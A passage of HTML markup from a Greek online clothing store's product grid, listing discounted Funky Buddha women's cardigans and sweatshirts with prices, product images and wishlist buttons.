	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/funky-buddha-gynaikeia-zaketa-fouter-off-white/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="183670" data-product_sku="FBL012-122-06-2" aria-label="Επιλέξτε επιλογές για  &ldquo;FUNKY BUDDHA ΓΥΝΑΙΚΕΊΑ ΖΑΚΈΤΑ ΦΟΎΤΕΡ | OFF WHITE&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/funky-buddha-gynaikeia-zaketa-fouter-off-white/" >FUNKY BUDDHA ΓΥΝΑΙΚΕΊΑ ΖΑΚΈΤΑ ΦΟΎΤΕΡ |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img src="https://www.mateossian.gr/wp-content/uploads/2021/01/funky-buddha.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>49.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>34.47<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="183670" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="183664">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/funky-buddha-gynaikeia-zaketa-fouter-black/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1419" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_000_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_000_1-scaled.jpg 1419w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_000_1-768x1109.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_000_1-1064x1536.jpg 1064w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_000_1-600x866.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_000_1-1200x1732.jpg 1200w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_000_1-208x300.jpg 208w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_000_1-709x1024.jpg 709w" sizes="(max-width: 1419px) 100vw, 1419px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /><img width="1419" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_000_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_000_2-scaled.jpg 1419w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_000_2-208x300.jpg 208w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_000_2-709x1024.jpg 709w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_000_2-768x1109.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_000_2-1064x1536.jpg 1064w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_000_2-600x866.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-122-06_000_2-1200x1732.jpg 1200w" sizes="(max-width: 1419px) 100vw, 1419px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/funky-buddha-gynaikeia-zaketa-fouter-black/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="183664" data-product_sku="FBL012-122-06-1" aria-label="Επιλέξτε επιλογές για  &ldquo;FUNKY BUDDHA ΓΥΝΑΙΚΕΊΑ ΖΑΚΈΤΑ ΦΟΎΤΕΡ | BLACK&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/funky-buddha-gynaikeia-zaketa-fouter-black/" >FUNKY BUDDHA ΓΥΝΑΙΚΕΊΑ ΖΑΚΈΤΑ ΦΟΎΤΕΡ |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img src="https://www.mateossian.gr/wp-content/uploads/2021/01/funky-buddha.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>49.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>34.47<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="183664" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="183653">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/funky-buddha-gynaikeio-fouter-me-laimokopsi-green/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1419" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_114_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_114_1-scaled.jpg 1419w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_114_1-768x1109.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_114_1-1064x1536.jpg 1064w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_114_1-600x866.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_114_1-1200x1732.jpg 1200w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_114_1-208x300.jpg 208w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_114_1-709x1024.jpg 709w" sizes="(max-width: 1419px) 100vw, 1419px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /><img width="1419" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_114_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_114_2-scaled.jpg 1419w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_114_2-208x300.jpg 208w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_114_2-709x1024.jpg 709w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_114_2-768x1109.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_114_2-1064x1536.jpg 1064w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_114_2-600x866.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_114_2-1200x1732.jpg 1200w" sizes="(max-width: 1419px) 100vw, 1419px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/funky-buddha-gynaikeio-fouter-me-laimokopsi-green/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="183653" data-product_sku="FBL012-114-06-3" aria-label="Επιλέξτε επιλογές για  &ldquo;FUNKY BUDDHA ΓΥΝΑΙΚΕΊΟ ΦΟΎΤΕΡ ΜΕ ΛΑΙΜΌΚΟΨΗ | GREEN&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/funky-buddha-gynaikeio-fouter-me-laimokopsi-green/" >FUNKY BUDDHA ΓΥΝΑΙΚΕΊΟ ΦΟΎΤΕΡ ΜΕ ΛΑΙΜΌΚΟΨΗ...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img src="https://www.mateossian.gr/wp-content/uploads/2021/01/funky-buddha.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>39.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>27.57<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="183653" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="183647">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/funky-buddha-gynaikeio-fouter-me-laimokopsi-purple-2/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1419" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_074_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_074_1-scaled.jpg 1419w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_074_1-768x1109.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_074_1-1064x1536.jpg 1064w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_074_1-600x866.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_074_1-1200x1732.jpg 1200w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_074_1-208x300.jpg 208w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_074_1-709x1024.jpg 709w" sizes="(max-width: 1419px) 100vw, 1419px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /><img width="1419" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_074_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_074_2-scaled.jpg 1419w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_074_2-208x300.jpg 208w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_074_2-709x1024.jpg 709w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_074_2-768x1109.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_074_2-1064x1536.jpg 1064w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_074_2-600x866.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_074_2-1200x1732.jpg 1200w" sizes="(max-width: 1419px) 100vw, 1419px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/funky-buddha-gynaikeio-fouter-me-laimokopsi-purple-2/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="183647" data-product_sku="FBL012-114-06-2" aria-label="Επιλέξτε επιλογές για  &ldquo;FUNKY BUDDHA ΓΥΝΑΙΚΕΊΟ ΦΟΎΤΕΡ ΜΕ ΛΑΙΜΌΚΟΨΗ | PURPLE&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/funky-buddha-gynaikeio-fouter-me-laimokopsi-purple-2/" >FUNKY BUDDHA ΓΥΝΑΙΚΕΊΟ ΦΟΎΤΕΡ ΜΕ ΛΑΙΜΌΚΟΨΗ...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img src="https://www.mateossian.gr/wp-content/uploads/2021/01/funky-buddha.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>39.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>27.57<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="183647" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="183641">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/funky-buddha-gynaikeio-fouter-me-laimokopsi-black-2/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1419" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_000_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_000_1-scaled.jpg 1419w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_000_1-768x1109.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_000_1-1064x1536.jpg 1064w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_000_1-600x866.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_000_1-1200x1732.jpg 1200w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_000_1-208x300.jpg 208w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_000_1-709x1024.jpg 709w" sizes="(max-width: 1419px) 100vw, 1419px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /><img width="1419" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_000_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_000_2-scaled.jpg 1419w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_000_2-208x300.jpg 208w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_000_2-709x1024.jpg 709w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_000_2-768x1109.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_000_2-1064x1536.jpg 1064w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_000_2-600x866.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-114-06_000_2-1200x1732.jpg 1200w" sizes="(max-width: 1419px) 100vw, 1419px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/funky-buddha-gynaikeio-fouter-me-laimokopsi-black-2/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="183641" data-product_sku="FBL012-114-06-1" aria-label="Επιλέξτε επιλογές για  &ldquo;FUNKY BUDDHA ΓΥΝΑΙΚΕΊΟ ΦΟΎΤΕΡ ΜΕ ΛΑΙΜΌΚΟΨΗ | BLACK&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/funky-buddha-gynaikeio-fouter-me-laimokopsi-black-2/" >FUNKY BUDDHA ΓΥΝΑΙΚΕΊΟ ΦΟΎΤΕΡ ΜΕ ΛΑΙΜΌΚΟΨΗ...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img src="https://www.mateossian.gr/wp-content/uploads/2021/01/funky-buddha.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>39.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>27.57<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="183641" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="183635">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/funky-buddha-gynaikeio-fouter-me-laimokopsi-purple/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1419" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_074_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_074_1-scaled.jpg 1419w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_074_1-768x1109.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_074_1-1064x1536.jpg 1064w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_074_1-600x866.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_074_1-1200x1732.jpg 1200w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_074_1-208x300.jpg 208w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_074_1-709x1024.jpg 709w" sizes="(max-width: 1419px) 100vw, 1419px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /><img width="1419" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_074_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_074_2-scaled.jpg 1419w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_074_2-208x300.jpg 208w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_074_2-709x1024.jpg 709w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_074_2-768x1109.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_074_2-1064x1536.jpg 1064w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_074_2-600x866.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_074_2-1200x1732.jpg 1200w" sizes="(max-width: 1419px) 100vw, 1419px" title="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 31&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/funky-buddha-gynaikeio-fouter-me-laimokopsi-purple/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="183635" data-product_sku="FBL012-113-06-3" aria-label="Επιλέξτε επιλογές για  &ldquo;FUNKY BUDDHA ΓΥΝΑΙΚΕΊΟ ΦΟΎΤΕΡ ΜΕ ΛΑΙΜΌΚΟΨΗ | PURPLE&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/funky-buddha-gynaikeio-fouter-me-laimokopsi-purple/" >FUNKY BUDDHA ΓΥΝΑΙΚΕΊΟ ΦΟΎΤΕΡ ΜΕ ΛΑΙΜΌΚΟΨΗ...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img src="https://www.mateossian.gr/wp-content/uploads/2021/01/funky-buddha.png" style="margin-top:10px; width:100px; height:auto;"></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>49.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>34.47<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="183635" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="183629">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/funky-buddha-gynaikeio-fouter-me-laimokopsi-dark-blue-2/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1419" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_002_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="GUESS JEANS RACKET PIECED SWEAT ΦΟΥΤΕΡ ΓΥΝΑΙΚΕΙΟ | GREY" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_002_1-scaled.jpg 1419w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_002_1-768x1109.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_002_1-1064x1536.jpg 1064w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_002_1-600x866.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_002_1-1200x1732.jpg 1200w, https://www.mateossian.gr/wp-content/uploads/2025/11/FBL012-113-06_002_1-208x300.jpg 208w, 